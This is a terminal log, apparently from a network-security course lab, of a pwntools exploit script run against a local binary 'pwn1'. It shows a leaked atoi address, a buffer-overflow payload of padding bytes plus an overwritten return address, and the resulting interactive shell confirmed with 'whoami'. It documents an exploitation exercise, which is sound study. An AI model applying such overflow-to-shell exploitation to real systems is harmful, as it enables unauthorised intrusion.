 shijy@ubuntu:/mnt/hgfs/code/senior_network_sec/exp2/pwn1$ python3 exp.py
[+] Starting local process './pwn1' argv=[b'./pwn1'] : pid 67624
[DEBUG] Sent 0x5 bytes:
    b'1200\n'
[DEBUG] Received 0x1f bytes:
    b'function address: 7f4a4cb0a7a0\n'
atoi addr: 0x7f4a4cb0a7a0
[DEBUG] Sent 0x121 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|A
    *
    00000110  41 41 41 41  41 41 41 41  d5 93 b1 4c  4a 7f 00 00  |AAAA|A
    00000120  0a  |·|
    00000121
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x6 bytes:
    b'shijy\n'
shijy
$